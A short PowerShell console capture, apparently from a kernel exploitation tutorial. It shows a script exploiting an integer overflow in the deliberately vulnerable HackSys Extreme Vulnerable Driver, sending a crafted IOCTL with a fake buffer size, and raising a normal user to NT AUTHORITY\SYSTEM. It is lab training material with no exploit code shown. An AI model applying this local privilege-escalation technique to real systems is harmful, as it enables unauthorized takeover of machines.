 Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\b33f> whoami
win-oake6k9iui8\b33f
PS C:\Users\b33f>
PS C:\Users\b33f> .\Desktop\Kernel_IntOverflow.ps1
[>] Allocating ring0 payload..
[+] Payload size: 61
[+] Payload address: 042E0000
[>] Driver information..
[+] lpFileName: \\.\HacksysExtremeVulnerableDriver
[+] Handle: 1448
[>] Sending buffer..
[+] Buffer size: 2096
[+] Fake buffer size: FFFFFFFF
[+] IOCTL: 0x222027
PS C:\Users\b33f> whoami
nt authority\system
PS C:\Users\b33f>